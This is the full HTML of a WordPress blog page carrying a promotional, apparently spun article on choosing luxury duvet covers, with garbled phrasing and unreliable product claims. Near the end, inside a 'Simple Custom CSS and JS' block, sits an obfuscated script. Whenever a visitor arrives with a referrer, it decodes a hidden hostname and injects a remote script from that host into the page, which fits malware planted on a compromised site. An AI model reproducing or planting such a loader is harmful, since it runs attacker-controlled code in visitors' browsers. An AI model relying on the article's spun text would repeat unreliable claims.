									<a href="https://abusinesspoint.com/" class="custom-logo-link" rel="home"><img width="296" height="60" src="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" class="custom-logo" alt="A Business Point" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://abusinesspoint.com/" rel="home">A Business Point</a></p>
														</div>	
					</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->
		<div class="ideal-magazine-bottom-header" style="min-height: 55px;">
			<div class="ideal-magazine-navigation">
				<div class="section-wrapper"> 
					<div class="ideal-magazine-navigation-container">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
							</button>
							<div class="navigation-area">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-703" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-703"><a href="https://abusinesspoint.com/">Home</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://abusinesspoint.com/category/business/">Business</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://abusinesspoint.com/category/financial/">Financial</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://abusinesspoint.com/category/economic-news/">Economic</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://abusinesspoint.com/category/loan/">Loan</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://abusinesspoint.com/about/">About</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://abusinesspoint.com/contact-information/">Contact Information</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2032"><a rel="privacy-policy" href="https://abusinesspoint.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
						<div class="header-social-icon">
							<div class="header-social-icon-container">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ideal-magazine-main-wrapper">
			<div class="section-wrapper">
				<div class="ideal-magazine-container-wrapper">
				<main id="primary" class="site-main">

	
<article id="post-1408" class="post-1408 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-luxury-duvet-covers">
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://abusinesspoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://abusinesspoint.com/category/life-style/" itemprop="item"><span itemprop="name">Life Style</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">What are the things to consider before buying luxury duvet covers?</span></span><meta itemprop="position" content="3" /></li></ul></nav>			<header class="entry-header">
			<h1 class="entry-title">What are the things to consider before buying luxury duvet covers?</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="post-date"><a href="https://abusinesspoint.com/consider-before-buying-luxury-duvet-covers/"><time class="entry-date published" datetime="2023-04-21T11:01:07+00:00">April 21, 2023</time><time class="updated" datetime="2023-04-21T11:01:43+00:00">April 21, 2023</time></a></span><span class="post-author"><a href="https://abusinesspoint.com/author/richard/">Richard</a></span>			</div><!-- .entry-meta -->
				
	
			<div class="post-thumbnail">
				<img width="850" height="485" src="https://abusinesspoint.com/wp-content/uploads/2023/04/luxury-duvet-covers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://abusinesspoint.com/wp-content/uploads/2023/04/luxury-duvet-covers.jpg 850w, https://abusinesspoint.com/wp-content/uploads/2023/04/luxury-duvet-covers-300x171.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2023/04/luxury-duvet-covers-768x438.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2023/04/luxury-duvet-covers-585x334.jpg 585w" sizes="(max-width: 850px) 100vw, 850px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		
<p>Due to the approaching winter, you will require a duvet more than ever. Snuggling up with a warm duvet is unlike anything else on a cold night. When deciding, <strong>RiseandFall luxury duvets covers</strong> and everything else on your bed is wonderful. The hassle of washing a blanket full of down and alternatives comes with this feeling. You won&#8217;t have to wash your sheet as often if you get it. Additionally, you can blend and match vivid and sharp covers to raise your room&#8217;s stylistic layout. As a result, we have prepared a shopping guide to assist you in selecting the best coat available. Before we understand what you should look for in a duvet cover, we&#8217;ll answer some frequently asked questions.</p>



<p><strong>How to style your cover?</strong></p>



<p>It&#8217;s not only essential for a snug, comfy bed, but it also makes a lovely accent in a space. A cover may completely change the style of your bedroom, whether you&#8217;re seeking classic white bedding that will give you that luxurious, hotel-inspired feeling or you want to add a splash of colour with pastel pink bed linen. Children&#8217;s bedclothes and bedding come in various designs that fit the current décor, honour children&#8217;s love of their preferred hue, and pay homage to their favourite cartoon character or superhero. Colours range from bright to dark. With a monochromatic bedroom design, you may choose the best bedding and select from various hues, including green, pink, and yellow, solid colours, and other neutral shades. Most consumers enjoy investing in luxurious bed linens that feature their preferred characters. There are several choices, from Barbie and surfboards to rock bands, Star Wars, vehicles, and Spiderman.</p>



<p><strong>How to care for the duvet?</strong></p>



<p>To ensure that your cover lasts as long as possible, it&#8217;s critical to maintain it correctly. For this reason, we always advise checking your bedding&#8217;s washing guides. It&#8217;s much simpler to take care of. Their consideration is like that of a cover. The sheet cover needs to be washed right away. The time you change your comforter or bed sheet is the best opportunity to wash your duvet cover in the clothes washer. You&#8217;ll never forget to wash them this way before they get too dirty. Additionally, it is best to follow the manufacturer&#8217;s instructions before dry cleaning or washing the cover. A few materials might be delicate to specific substances that can be kept away from to forestall the crumbling of the duvet cover. For a more polished appearance, you could also try ironing the pillowcase. It is an exceptionally cool procedure, particularly during the winter, as pressing gives a hint of intensity to the cover and is decent on the body.</p>



<p><strong>What’s the working process of a duvet?</strong></p>



<p>It is initially beneficial for your health. <a href="https://riseandfall.co/collections/luxury-duvet-covers/"><strong>RiseandFall luxury duvets covers</strong></a> are crucial to maintaining it free from viruses, sweat, and body oils. Our soft sheeting is comprised of breathable cotton, which has a rapid absorption and evaporation rate. Particularly, the finest Egypt cotton is used to make the duvet covers. They are all incredibly delicate to the touch and have extra-long staples. Second, it is simple to clean. Maintaining the cleanliness of the inner duvet is frequently costly and difficult to clean. Covers are simple to remove, wash and replace since they open with buttons, ties or a zipper.</p>



<p>This basic strategy makes it simpler to keep any home perfect and appealing. Thirdly, having the best duvet cover can&#8217;t further develop your rest quality yet additionally decorate your room&#8217;s style and, by and large, look. At the point when you put resources into a costly duvet, you need to make it look in vogue with a decent assortment of excellent and breathable duvet covers with, to a greater extent, a fresh look and material feel so you can change the whole look of your room at whatever point the mindset strikes.</p>



<p><strong>Is the duvet cover gives more comfortable for you?</strong></p>



<p>A comforter, a crucial component of bedding or a bed-in-a-bag set, is essentially a thick, fluffy, quilted blanket that is either white or available in various colours. It is made of synthetic fibres like cotton blends or polyester. A <strong>RiseandFall luxury duvets covers</strong> a flat, softer comforter made of wool, feathers, or synthetic fibres. The major way pillow slips vary from comforters is that they are neither quilted nor sewn.</p>



<p>Comforters can be hard to clean, but duvets don&#8217;t need to be cleaned often because they don&#8217;t have to deal with dirt. In addition, they are extremely affordable and storable in a sufficient manner. In terms of their texture, print, and pattern, comforter sets, which frequently include blankets or pillows, give the bed acute appearance. Unlike a duvet that must be full inside a duvet cover, a blanket is a one-piece charm.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://abusinesspoint.com/category/life-style/" rel="category tag">Life Style</a></span>		<span class="tags-links">Tagged <a href="https://abusinesspoint.com/tag/luxury-duvet-covers/" rel="tag">luxury duvet covers</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1408 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://abusinesspoint.com/the-importance-of-video-watermarking-and-drm-service-in-digital-advertising/" rel="prev"><span class="nav-title">The Importance of Video Watermarking and DRM Service in Digital Advertising</span></a></div><div class="nav-next"><a href="https://abusinesspoint.com/the-advantages-of-collaborating-with-a-fashion-digital-agency-in-london-for-your-online-presence/" rel="next"><span class="nav-title">The Advantages of Collaborating with a Fashion Digital Agency in London for Your Online Presence</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<div>
								<article id="post-1491" class="post-1491 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">
									
			<div class="post-thumbnail">
				<img width="800" height="533" src="https://abusinesspoint.com/wp-content/uploads/2023/06/Denver.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2023/06/Denver.jpg 800w, https://abusinesspoint.com/wp-content/uploads/2023/06/Denver-300x200.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2023/06/Denver-768x512.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2023/06/Denver-585x390.jpg 585w, https://abusinesspoint.com/wp-content/uploads/2023/06/Denver-263x175.jpg 263w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/cool-place-to-visit-in-denver/" rel="bookmark">Cool Place to visit in Denver</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Denver, the capital of Colorado, is a vibrant and captivating city nestled in the heart of the Rocky Mountains. Known&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-2730" class="post-2730 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">
									
			<div class="post-thumbnail">
				<img width="1600" height="900" src="https://abusinesspoint.com/wp-content/uploads/2025/12/image-2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2025/12/image-2.jpeg 1600w, https://abusinesspoint.com/wp-content/uploads/2025/12/image-2-300x169.jpeg 300w, https://abusinesspoint.com/wp-content/uploads/2025/12/image-2-1024x576.jpeg 1024w, https://abusinesspoint.com/wp-content/uploads/2025/12/image-2-768x432.jpeg 768w, https://abusinesspoint.com/wp-content/uploads/2025/12/image-2-1536x864.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/how-a-hair-straightener-for-women-can-save-your-busy-morning-routine/" rel="bookmark">How a Hair Straightener for Women Can Save Your Busy Morning Routine?</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Mornings are usually the busiest time of the day. With dressing, breakfast, and even making sure everything is in order&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-1702" class="post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">
									
			<div class="post-thumbnail">
				<img width="894" height="621" src="https://abusinesspoint.com/wp-content/uploads/2023/09/81tdPVtMhL._AC_UF8941000_QL80_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://abusinesspoint.com/wp-content/uploads/2023/09/81tdPVtMhL._AC_UF8941000_QL80_.jpg 894w, https://abusinesspoint.com/wp-content/uploads/2023/09/81tdPVtMhL._AC_UF8941000_QL80_-300x208.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2023/09/81tdPVtMhL._AC_UF8941000_QL80_-768x533.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2023/09/81tdPVtMhL._AC_UF8941000_QL80_-585x406.jpg 585w" sizes="auto, (max-width: 894px) 100vw, 894px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/the-ultimate-guide-to-crisp-cool-organic-cotton-bed-sheets/" rel="bookmark">The Ultimate Guide to Crisp, Cool Organic Cotton Bed Sheets</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>In a world where comfort and sustainability go hand in hand, organic cotton bed sheets have taken center point. These&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
												</div>
				</div>
				
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://abusinesspoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/starting-strong-in-a-new-market-what-modern-companies-need-to-succeed-in-saudi-arabia/">Starting Strong in a New Market: What Modern Companies Need to Succeed in Saudi Arabia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/a-step-by-step-guide-to-resolving-international-commercial-disputes/">A Step-by-Step Guide to Resolving International Commercial Disputes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/why-survey-services-are-essential-for-accurate-market-analysis/">Why Survey Services Are Essential for Accurate Market Analysis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/common-software-platforms-used-in-sim-racing-and-their-features/">Common Software Platforms Used in Sim Racing and Their Features</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/end-to-end-marine-anchor-supply-for-the-shipping-industry/">End-to-End Marine Anchor Supply for the Shipping Industry</a></li>
</ul></div></div>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://abusinesspoint.com/category/business/">Business</a> (214)
</li>
	<li class="cat-item cat-item-4"><a href="https://abusinesspoint.com/category/economic-news/">Economic News</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://abusinesspoint.com/category/education/">Education</a> (7)
</li>
	<li class="cat-item cat-item-19"><a href="https://abusinesspoint.com/category/featured/">Featured</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://abusinesspoint.com/category/financial/">Financial</a> (16)
</li>
	<li class="cat-item cat-item-146"><a href="https://abusinesspoint.com/category/gifts/">Gifts</a> (1)
</li>
	<li class="cat-item cat-item-131"><a href="https://abusinesspoint.com/category/home-improvement/">Home Improvement</a> (9)
</li>
	<li class="cat-item cat-item-24"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a> (8)
</li>
	<li class="cat-item cat-item-26"><a href="https://abusinesspoint.com/category/life-style/">Life Style</a> (50)
</li>
	<li class="cat-item cat-item-20"><a href="https://abusinesspoint.com/category/loan/">Loan</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://abusinesspoint.com/category/real-estate/">Real estate</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://abusinesspoint.com/category/sports/">Sports</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="https://abusinesspoint.com/category/technology/">Technology</a> (38)
</li>
	<li class="cat-item cat-item-103"><a href="https://abusinesspoint.com/category/travel/">Travel</a> (27)
</li>
			</ul>

			</section></aside><!-- #secondary -->
	</div>
</div>
</div>


<!-- start of footer -->
<footer class="site-footer">
	<div class="ideal-magazine-bottom-footer">
	<div class="section-wrapper">
		<div class="bottom-footer-content">
				<p>Copyright © [2025] A Business Point | Ideal Magazine&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>
<!-- end of brand footer -->

<a href="#" class="scroll-to-top scroll-style-3"></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ideal-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://abusinesspoint.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/navigation.min.js?ver=1.0.3" id="ideal-magazine-navigation-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/slick.min.js?ver=1.8.0" id="ideal-magazine-slick-js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ideal-magazine-jquery-marquee-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abusinesspoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abusinesspoint.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a5107e20d3b0bf1956c2b9340b1f4213 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 18:23:57 -->